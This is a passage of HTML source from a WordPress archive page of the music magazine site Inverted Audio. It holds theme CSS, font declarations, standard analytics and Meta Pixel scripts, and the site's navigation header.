	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-partners term-superstition term-4333 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
